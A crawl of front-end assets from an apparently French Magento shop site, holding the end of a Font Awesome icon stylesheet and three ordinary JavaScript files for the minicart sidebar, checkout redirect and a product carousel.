    content: "\f1e0"; font-size:2em;
}
.fa-share-alt-square:before {
    content: "\f1e1"; font-size:2em;
}
.fa-bomb:before {
    content: "\f1e2"; font-size:2em;
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
    content: "\f1e3"; font-size:2em;
}
.fa-tty:before {
    content: "\f1e4"; font-size:2em;
}
.fa-binoculars:before {
    content: "\f1e5"; font-size:2em;
}
.fa-plug:before {
    content: "\f1e6"; font-size:2em;
}
.fa-slideshare:before {
    content: "\f1e7"; font-size:2em;
}
.fa-twitch:before {
    content: "\f1e8"; font-size:2em;
}
.fa-yelp:before {
    content: "\f1e9"; font-size:2em;
}
.fa-newspaper-o:before {
    content: "\f1ea"; font-size:2em;
}
.fa-wifi:before {
    content: "\f1eb"; font-size:2em;
}
.fa-calculator:before {
    content: "\f1ec"; font-size:2em;
}
.fa-paypal:before {
    content: "\f1ed"; font-size:2em;
}
.fa-google-wallet:before {
    content: "\f1ee"; font-size:2em;
}
.fa-cc-visa:before {
    content: "\f1f0"; font-size:2em;
}
.fa-cc-mastercard:before {
    content: "\f1f1"; font-size:2em;
}
.fa-cc-discover:before {
    content: "\f1f2"; font-size:2em;
}
.fa-cc-amex:before {
    content: "\f1f3"; font-size:2em;
}
.fa-cc-paypal:before {
    content: "\f1f4"; font-size:2em;
}
.fa-cc-stripe:before {
    content: "\f1f5"; font-size:2em;
}
.fa-bell-slash:before {
    content: "\f1f6"; font-size:2em;
}
.fa-bell-slash-o:before {
    content: "\f1f7"; font-size:2em;
}
.fa-trash:before {
    content: "\f1f8"; font-size:2em;
}
.fa-copyright:before {
    content: "\f1f9"; font-size:2em;
}
.fa-at:before {
    content: "\f1fa"; font-size:2em;
}
.fa-eyedropper:before {
    content: "\f1fb"; font-size:2em;
}
.fa-paint-brush:before {
    content: "\f1fc"; font-size:2em;
}
.fa-birthday-cake:before {
    content: "\f1fd"; font-size:2em;
}
.fa-area-chart:before {
    content: "\f1fe"; font-size:2em;
}
.fa-pie-chart:before {
    content: "\f200"; font-size:2em;
}
.fa-line-chart:before {
    content: "\f201"; font-size:2em;
}
.fa-lastfm:before {
    content: "\f202"; font-size:2em;
}
.fa-lastfm-square:before {
    content: "\f203"; font-size:2em;
}
.fa-toggle-off:before {
    content: "\f204"; font-size:2em;
}
.fa-toggle-on:before {
    content: "\f205"; font-size:2em;
}
.fa-bicycle:before {
    content: "\f206"; font-size:2em;
}
.fa-bus:before {
    content: "\f207"; font-size:2em;
}
.fa-ioxhost:before {
    content: "\f208"; font-size:2em;
}
.fa-angellist:before {
    content: "\f209"; font-size:2em;
}
.fa-cc:before {
    content: "\f20a"; font-size:2em;
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
    content: "\f20b"; font-size:2em;
}
.fa-meanpath:before {
    content: "\f20c"; font-size:2em;
}
.fa-buysellads:before {
    content: "\f20d"; font-size:2em;
}
.fa-connectdevelop:before {
    content: "\f20e"; font-size:2em;
}
.fa-dashcube:before {
    content: "\f210"; font-size:2em;
}
.fa-forumbee:before {
    content: "\f211"; font-size:2em;
}
.fa-leanpub:before {
    content: "\f212"; font-size:2em;
}
.fa-sellsy:before {
    content: "\f213"; font-size:2em;
}
.fa-shirtsinbulk:before {
    content: "\f214"; font-size:2em;
}
.fa-simplybuilt:before {
    content: "\f215"; font-size:2em;
}
.fa-skyatlas:before {
    content: "\f216"; font-size:2em;
}
.fa-cart-plus:before {
    content: "\f217"; font-size:2em;
}
.fa-cart-arrow-down:before {
    content: "\f218"; font-size:2em;
}
.fa-diamond:before {
    content: "\f219"; font-size:2em;
}
.fa-ship:before {
    content: "\f21a"; font-size:2em;
}
.fa-user-secret:before {
    content: "\f21b"; font-size:2em;
}
.fa-motorcycle:before {
    content: "\f21c"; font-size:2em;
}
.fa-street-view:before {
    content: "\f21d"; font-size:2em;
}
.fa-heartbeat:before {
    content: "\f21e"; font-size:2em;
}
.fa-venus:before {
    content: "\f221"; font-size:2em;
}
.fa-mars:before {
    content: "\f222"; font-size:2em;
}
.fa-mercury:before {
    content: "\f223"; font-size:2em;
}
.fa-intersex:before,
.fa-transgender:before {
    content: "\f224"; font-size:2em;
}
.fa-transgender-alt:before {
    content: "\f225"; font-size:2em;
}
.fa-venus-double:before {
    content: "\f226"; font-size:2em;
}
.fa-mars-double:before {
    content: "\f227"; font-size:2em;
}
.fa-venus-mars:before {
    content: "\f228"; font-size:2em;
}
.fa-mars-stroke:before {
    content: "\f229"; font-size:2em;
}
.fa-mars-stroke-v:before {
    content: "\f22a"; font-size:2em;
}
.fa-mars-stroke-h:before {
    content: "\f22b"; font-size:2em;
}
.fa-neuter:before {
    content: "\f22c"; font-size:2em;
}
.fa-genderless:before {
    content: "\f22d"; font-size:2em;
}
.fa-facebook-official:before {
    content: "\f230"; font-size:2em;
}
.fa-pinterest-p:before {
    content: "\f231"; font-size:2em;
}
.fa-whatsapp:before {
    content: "\f232"; font-size:2em;
}
.fa-server:before {
    content: "\f233"; font-size:2em;
}
.fa-user-plus:before {
    content: "\f234"; font-size:2em;
}
.fa-user-times:before {
    content: "\f235"; font-size:2em;
}
.fa-hotel:before,
.fa-bed:before {
    content: "\f236"; font-size:2em;
}
.fa-viacoin:before {
    content: "\f237"; font-size:2em;
}
.fa-train:before {
    content: "\f238"; font-size:2em;
}
.fa-subway:before {
    content: "\f239"; font-size:2em;
}
.fa-medium:before {
    content: "\f23a"; font-size:2em;
}
.fa-yc:before,
.fa-y-combinator:before {
    content: "\f23b"; font-size:2em;
}
.fa-optin-monster:before {
    content: "\f23c"; font-size:2em;
}
.fa-opencart:before {
    content: "\f23d"; font-size:2em;
}
.fa-expeditedssl:before {
    content: "\f23e"; font-size:2em;
}
.fa-battery-4:before,
.fa-battery-full:before {
    content: "\f240"; font-size:2em;
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
    content: "\f241"; font-size:2em;
}
.fa-battery-2:before,
.fa-battery-half:before {
    content: "\f242"; font-size:2em;
}
.fa-battery-1:before,
.fa-battery-quarter:before {
    content: "\f243"; font-size:2em;
}
.fa-battery-0:before,
.fa-battery-empty:before {
    content: "\f244"; font-size:2em;
}
.fa-mouse-pointer:before {
    content: "\f245"; font-size:2em;
}
.fa-i-cursor:before {
    content: "\f246"; font-size:2em;
}
.fa-object-group:before {
    content: "\f247"; font-size:2em;
}
.fa-object-ungroup:before {
    content: "\f248"; font-size:2em;
}
.fa-sticky-note:before {
    content: "\f249"; font-size:2em;
}
.fa-sticky-note-o:before {
    content: "\f24a"; font-size:2em;
}
.fa-cc-jcb:before {
    content: "\f24b"; font-size:2em;
}
.fa-cc-diners-club:before {
    content: "\f24c"; font-size:2em;
}
.fa-clone:before {
    content: "\f24d"; font-size:2em;
}
.fa-balance-scale:before {
    content: "\f24e"; font-size:2em;
}
.fa-hourglass-o:before {
    content: "\f250"; font-size:2em;
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
    content: "\f251"; font-size:2em;
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
    content: "\f252"; font-size:2em;
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
    content: "\f253"; font-size:2em;
}
.fa-hourglass:before {
    content: "\f254"; font-size:2em;
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
    content: "\f255"; font-size:2em;
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
    content: "\f256"; font-size:2em;
}
.fa-hand-scissors-o:before {
    content: "\f257"; font-size:2em;
}
.fa-hand-lizard-o:before {
    content: "\f258"; font-size:2em;
}
.fa-hand-spock-o:before {
    content: "\f259"; font-size:2em;
}
.fa-hand-pointer-o:before {
    content: "\f25a"; font-size:2em;
}
.fa-hand-peace-o:before {
    content: "\f25b"; font-size:2em;
}
.fa-trademark:before {
    content: "\f25c"; font-size:2em;
}
.fa-registered:before {
    content: "\f25d"; font-size:2em;
}
.fa-creative-commons:before {
    content: "\f25e"; font-size:2em;
}
.fa-gg:before {
    content: "\f260"; font-size:2em;
}
.fa-gg-circle:before {
    content: "\f261"; font-size:2em;
}
.fa-tripadvisor:before {
    content: "\f262"; font-size:2em;
}
.fa-odnoklassniki:before {
    content: "\f263"; font-size:2em;
}
.fa-odnoklassniki-square:before {
    content: "\f264"; font-size:2em;
}
.fa-get-pocket:before {
    content: "\f265"; font-size:2em;
}
.fa-wikipedia-w:before {
    content: "\f266"; font-size:2em;
}
.fa-safari:before {
    content: "\f267"; font-size:2em;
}
.fa-chrome:before {
    content: "\f268"; font-size:2em;
}
.fa-firefox:before {
    content: "\f269"; font-size:2em;
}
.fa-opera:before {
    content: "\f26a"; font-size:2em;
}
.fa-internet-explorer:before {
    content: "\f26b"; font-size:2em;
}
.fa-tv:before,
.fa-television:before {
    content: "\f26c"; font-size:2em;
}
.fa-contao:before {
    content: "\f26d"; font-size:2em;
}
.fa-500px:before {
    content: "\f26e"; font-size:2em;
}
.fa-amazon:before {
    content: "\f270"; font-size:2em;
}
.fa-calendar-plus-o:before {
    content: "\f271"; font-size:2em;
}
.fa-calendar-minus-o:before {
    content: "\f272"; font-size:2em;
}
.fa-calendar-times-o:before {
    content: "\f273"; font-size:2em;
}
.fa-calendar-check-o:before {
    content: "\f274"; font-size:2em;
}
.fa-industry:before {
    content: "\f275"; font-size:2em;
}
.fa-map-pin:before {
    content: "\f276"; font-size:2em;
}
.fa-map-signs:before {
    content: "\f277"; font-size:2em;
}
.fa-map-o:before {
    content: "\f278"; font-size:2em;
}
.fa-map:before {
    content: "\f279"; font-size:2em;
}
.fa-commenting:before {
    content: "\f27a"; font-size:2em;
}
.fa-commenting-o:before {
    content: "\f27b"; font-size:2em;
}
.fa-houzz:before {
    content: "\f27c"; font-size:2em;
}
.fa-vimeo:before {
    content: "\f27d"; font-size:2em;
}
.fa-black-tie:before {
    content: "\f27e"; font-size:2em;
}
.fa-fonticons:before {
    content: "\f280"; font-size:2em;
}
.fa-reddit-alien:before {
    content: "\f281"; font-size:2em;
}
.fa-edge:before {
    content: "\f282"; font-size:2em;
}
.fa-credit-card-alt:before {
    content: "\f283"; font-size:2em;
}
.fa-codiepie:before {
    content: "\f284"; font-size:2em;
}
.fa-modx:before {
    content: "\f285"; font-size:2em;
}
.fa-fort-awesome:before {
    content: "\f286"; font-size:2em;
}
.fa-usb:before {
    content: "\f287"; font-size:2em;
}
.fa-product-hunt:before {
    content: "\f288"; font-size:2em;
}
.fa-mixcloud:before {
    content: "\f289"; font-size:2em;
}
.fa-scribd:before {
    content: "\f28a"; font-size:2em;
}
.fa-pause-circle:before {
    content: "\f28b"; font-size:2em;
}
.fa-pause-circle-o:before {
    content: "\f28c"; font-size:2em;
}
.fa-stop-circle:before {
    content: "\f28d"; font-size:2em;
}
.fa-stop-circle-o:before {
    content: "\f28e"; font-size:2em;
}
.fa-shopping-bag:before {
    content: "\f290"; font-size:2em;
}
.fa-shopping-basket:before {
    content: "\f291"; font-size:2em;
}
.fa-hashtag:before {
    content: "\f292"; font-size:2em;
}
.fa-bluetooth:before {
    content: "\f293"; font-size:2em;
}
.fa-bluetooth-b:before {
    content: "\f294"; font-size:2em;
}
.fa-percent:before {
    content: "\f295"; font-size:2em;
}
.fa-gitlab:before {
    content: "\f296"; font-size:2em;
}
.fa-wpbeginner:before {
    content: "\f297"; font-size:2em;
}
.fa-wpforms:before {
    content: "\f298"; font-size:2em;
}
.fa-envira:before {
    content: "\f299"; font-size:2em;
}
.fa-universal-access:before {
    content: "\f29a"; font-size:2em;
}
.fa-wheelchair-alt:before {
    content: "\f29b"; font-size:2em;
}
.fa-question-circle-o:before {
    content: "\f29c"; font-size:2em;
}
.fa-blind:before {
    content: "\f29d"; font-size:2em;
}
.fa-audio-description:before {
    content: "\f29e"; font-size:2em;
}
.fa-volume-control-phone:before {
    content: "\f2a0"; font-size:2em;
}
.fa-braille:before {
    content: "\f2a1"; font-size:2em;
}
.fa-assistive-listening-systems:before {
    content: "\f2a2"; font-size:2em;
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
    content: "\f2a3"; font-size:2em;
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
    content: "\f2a4"; font-size:2em;
}
.fa-glide:before {
    content: "\f2a5"; font-size:2em;
}
.fa-glide-g:before {
    content: "\f2a6"; font-size:2em;
}
.fa-signing:before,
.fa-sign-language:before {
    content: "\f2a7"; font-size:2em;
}
.fa-low-vision:before {
    content: "\f2a8"; font-size:2em;
}
.fa-viadeo:before {
    content: "\f2a9"; font-size:2em;
}
.fa-viadeo-square:before {
    content: "\f2aa"; font-size:2em;
}
.fa-snapchat:before {
    content: "\f2ab"; font-size:2em;
}
.fa-snapchat-ghost:before {
    content: "\f2ac"; font-size:2em;
}
.fa-snapchat-square:before {
    content: "\f2ad"; font-size:2em;
}
.fa-pied-piper:before {
    content: "\f2ae"; font-size:2em;
}
.fa-first-order:before {
    content: "\f2b0"; font-size:2em;
}
.fa-yoast:before {
    content: "\f2b1"; font-size:2em;
}
.fa-themeisle:before {
    content: "\f2b2"; font-size:2em;
}
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
    content: "\f2b3"; font-size:2em;
}
.fa-fa:before,
.fa-font-awesome:before {
    content: "\f2b4"; font-size:2em;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}


--- FILE ---
content_type: application/javascript
request_url: https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Norsys_Checkout/js/view/minicart-mixin.js
body_size: 616
content:
define([
    'uiComponent',
    'jquery',
], function (Component, $) {
    'use strict';
    return function (Component) {
        var miniCart;
        miniCart = $('[data-block=\'minicart\']');

        function initSidebar() {
            this._super();
            miniCart.sidebar({
                'targetElement': 'div.block.block-minicart',
                'url': {
                    'checkout': window.checkout.shoppingCartUrl,
                    'update': window.checkout.updateItemQtyUrl,
                    'remove': window.checkout.removeItemUrl,
                    'loginUrl': window.checkout.customerLoginUrl,
                    'isRedirectRequired': window.checkout.isRedirectRequired
                },
                'button': {
                    'checkout': '#top-cart-btn-checkout',
                    'remove': '#mini-cart a.action.delete',
                    'close': '#btn-minicart-close'
                },
                'showcart': {
                    'parent': 'span.counter',
                    'qty': 'span.counter-number',
                    'label': 'span.counter-label'
                },
                'minicart': {
                    'list': '#mini-cart',
                    'content': '#minicart-content-wrapper',
                    'qty': 'div.items-total',
                    'subtotal': 'div.subtotal span.price',
                    'maxItemsVisible': window.checkout.minicartMaxItemsVisible
                },
                'item': {
                    'qty': ':input.cart-item-qty',
                    'button': ':button.update-cart-item'
                },
                'confirmMessage': $.mage.__('Are you sure you would like to remove this item from the shopping cart?')
            });
        }

        return Component.extend({initSidebar: initSidebar,});
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Norsys_AjaxCartPro/js/sidebar-mixin.js
body_size: 771
content:
define([
        'jquery',
        'Magento_Customer/js/customer-data',
        'Magento_Customer/js/model/authentication-popup',
    ],
    function ($, customerData,authenticationPopup) {
        'use strict';
        var widgetMixin = {

        _initContent: function() {

            var self = this,
                events = {};
            this.element.decorate('list', this.options.isRecursive);
            // Norsys DEBUT
            events['click ' + this.options.button.checkout] = $.proxy(function() {
                    var cart = customerData.get('cart'),
                        customer = customerData.get('customer');

                    if (!customer().firstname && !cart().isGuestCheckoutAllowed) {
                        if (this.options.url.isRedirectRequired) {
                            location.href = this.options.url.loginUrl;
                        } else {
                            authenticationPopup.showModal();
                        }

                        return false;
                    }
                    location.href = window.location.href = '/checkout/cart/';
                }, this);
            // Norsys END
            events['click ' + this.options.button.remove] =  function(event) {
                event.stopPropagation();
                confirm({
                    content: self.options.confirmMessage,
                    actions: {
                        confirm: function () {
                            self._removeItem($(event.currentTarget));
                        },
                        always: function (event) {
                            event.stopImmediatePropagation();
                        }
                    }
                });
            };
            events['keyup ' + this.options.item.qty] = function(event) {
                self._showItemButton($(event.target));
            };
            events['click ' + this.options.item.button] = function(event) {
                event.stopPropagation();
                self._updateItemQty($(event.currentTarget));
            };
            events['focusout ' + this.options.item.qty] = function(event) {
                self._validateQty($(event.currentTarget));
            };
            events['click .edit-icon'] = function (event) {
                event.stopPropagation();
                self._showOptions($(event.currentTarget));
            }
            this._on(this.element, events);

        },
    };
        return function (widget) {
            $.widget('mage.codazonSidebar', widget, widgetMixin);
            return $.mage.codazonSidebar;
        }
    });


--- FILE ---
content_type: application/javascript
request_url: https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Magento_Theme/js/fastest_drug_pharmacy.js
body_size: 1082
content:
(function (factory) {
    if (typeof define === "function" && define.amd) {
        define([
            "jquery","cdz_slider",'domReady!'
        ], factory);
    } else {
        factory(jQuery);
    }
}(function ($) {
	"use strict";
	$.widget('custom.FastedDrugPharmacy', {
		options: {
		},
		_create: function(){
			var self = this;
			if($('.product-style04').length > 0){
				$('.product-style04 .product-items').each(function(id,el){
					var $ele = $(this);
					if($ele.length >0 ){
						self._mobileSlider($ele);
						$(window).resize(function(){
							if(typeof timeMobile != 'undefined'){
						        clearTimeout(timeMobile);
						    }
						    var timeMobile = setTimeout(function(){
						        if($ele)
									self._mobileSlider($ele);
						    },300);
						});
					}
				});
			}
			this._backTopButton();
			this._sameHeightItems();
			this._resize();
		},

		_backTopButton: function(){
			var $backTop = $('#back-top');
			if($backTop.length){
				$backTop.hide();
				$(window).scroll(function() {
					if ($(this).scrollTop() > 100) {
						$backTop.fadeIn();
					} else {
						$backTop.fadeOut();
					}
				});
				$('a', $backTop).click(function() {
					$('body,html').animate({
						scrollTop: 0
					}, 800);
					return false;
				});
			}
		},
		_sameHeightItems: function(){
			var maxHeight = 0;
			if($('.same-height').length > 0){
				$('.same-height').each(function(){
					var $ul = $(this);
					//setTimeout(function () {
						$ul.find('.product-item-details').removeAttr('style');
						$ul.find('.product-item-details').each(function()
						{
							if($(this).height() > maxHeight){
								maxHeight = $(this).height();
							}
						});
						$ul.find('.product-item-details').height(maxHeight);
					//},100);
				});
			}
		},
		_mobileSlider: function($container){
			//setTimeout(function(){
			if($container){
				var wWidth = $(window).width();
				if(wWidth <= 767){
					$container.addClass('owl-carousel');
					$container.owlCarousel({
						loop: true,
						margin: 0,
						responsiveClass: true,
						nav: true,
						dots: false,
						rtl: ThemeOptions.rtl_layout == 1 ? true : false,
						responsive:{
							0:{items: 	1},
							320:{items:	1},
							360:{items:	2},
							768:{items:	2},
							980:{items:	7},
							1200:{items: 7}
						}
					});
				}else{
					if($container.hasClass('owl-carousel')){
						$container.data('owl.carousel').destroy();
						$container.removeClass('owl-carousel owl-loaded');
						$container.find('.owl-stage-outer').children().unwrap();
						$container.removeData();
					}
				}
			}
			//},300);
		},
		_resize: function () {
			var self = this;
			$(window).resize(function () {
				if(typeof timeResize != 'undefined'){
			        clearTimeout(timeResize);
			    }
			    var timeResize = setTimeout(function(){
					self._sameHeightItems();
			    },250);
			});
		}

	});
	return $.custom.FastedDrugPharmacy;
}));
